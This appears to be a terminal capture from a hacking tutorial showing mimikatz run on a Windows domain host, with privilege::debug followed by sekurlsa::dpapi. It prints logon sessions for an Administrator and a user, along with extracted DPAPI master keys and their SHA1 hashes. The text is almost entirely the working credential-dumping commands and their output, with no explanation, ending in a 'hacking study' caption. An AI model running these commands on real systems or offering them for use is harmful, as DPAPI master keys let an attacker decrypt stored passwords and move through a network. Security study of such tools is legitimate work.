 C:\Users\bunny\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 4132605 (00000000:003f0efd)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2021/7/13 14:44:16
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
Authentication Id : 0 ; 488228 (00000000:00077324)
Session           : Interactive from 1
User Name         : bunny
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2021/7/13 11:10:11
SID               : S-1-5-21-1315137663-3706837544-1429009142-1112
[00000000]
* GUID      :  {60d6c1c4-54c3-487e-8853-7d9c2b515e5d}
* Time      :  2021/7/13 11:11:43
* MasterKey :  32cf9e5c1e48e59c4dceb92dc158866133e28cb1a543c6aa6aa0d21c3591fbcf2000376763e3d04b25f6a2736a39d8b3cae57f4402440f1285dc4def161cc840
* sha1(key) :  3c25a83fcdd3804d54d238f135daa77be9304438
[00000001]
* GUID      :  {b3d8987a-42dd-4c6b-9c7f-a37d93e722b9}
* Time      :  2021/7/13 14:27:35
* MasterKey :  53c01b9679dc0e55b91584781fe13eb1c5faa2694fc693f98838fedd74d3ad371754b9d9d841769882c8e14c965e4ae40a45dce88101cf5831fc4d694cc38e81
* sha1(key) :  69a0d1d88bdac729184083012540eed762e60a9f
HACK学习呀